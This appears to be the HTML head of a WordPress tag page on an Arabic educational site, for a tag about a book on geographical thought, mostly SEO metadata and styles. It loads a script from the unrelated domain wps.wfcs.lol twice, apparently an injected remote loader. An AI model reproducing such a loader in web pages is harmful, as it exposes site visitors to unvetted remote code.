

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D9%81%D9%83%D8%B1-%D8%A7%D9%84%D8%AC%D8%BA%D8%B1%D8%A7%D9%81%D9%8A/
body_size: 18644
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب الفكر الجغرافي الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/كتاب-الفكر-الجغرافي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب الفكر الجغرافي الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/كتاب-الفكر-الجغرافي/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/","url":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/","name":"كتاب الفكر الجغرافي الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الفكر-الجغرافي.png","width":566,"height":814,"caption":"كتاب الفكر الجغرافي والكشوف الجغرافية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب الفكر الجغرافي"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب الفكر الجغرافي خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%83%d8%b1-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"3f60490b7b","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
